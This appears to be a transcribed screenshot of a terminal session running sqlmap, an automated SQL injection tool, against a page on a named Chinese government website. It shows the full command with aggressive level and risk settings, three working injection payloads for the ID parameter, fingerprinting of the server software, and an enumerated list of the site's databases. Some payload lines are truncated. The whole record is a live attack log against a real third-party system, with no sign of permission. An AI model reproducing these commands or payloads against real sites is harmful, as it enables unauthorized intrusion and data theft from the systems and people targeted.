 $ py sqlmap.py -u http://www.zhengxiang.gov.cn/sssweb/SuggestionCollection/PostSuggestion.aspx?ID=1 --dbms mssql --leve
l 5 --risk 3 --dbs -v 0
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
[*] starting at 16:31:25
you provided 'microsoft sql server' as a back-end DBMS, but from a past scan information on the target URL sqlmap assumes the back-end
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: ID
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: ID=-1816' OR (8309=8309) AND 'SYyF'='SYyF
Type: error-based
Title: Microsoft SQL Server/Sybase OR error-based - WHERE or HAVING clause
Payload: ID=-6603' OR 8928=CONVERT(INT,(SELECT CHAR(113)+CHAR(111)+CHAR(112)+CHAR(101)+CHAR(113)+(SELECT (CASE WHEN (8928=8928) TH
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: ID=-7212' OR 9951=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS s
---
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[16:31:29] [INFO] resumed: dbsssdesk
[16:31:29] [INFO] resumed: dbssssso
[16:31:29] [INFO] resumed: master
[16:31:29] [INFO] resumed: model
[16:31:29] [INFO] resumed: msdb
[16:31:29] [INFO] resumed: oldsapp
[16:31:29] [INFO] resumed: SAPP
[16:31:29] [INFO] resumed: tempdb
[16:31:29] [INFO] resumed: zx_news
[16:31:29] [INFO] resumed: zx_news_bbs
available databases [10]: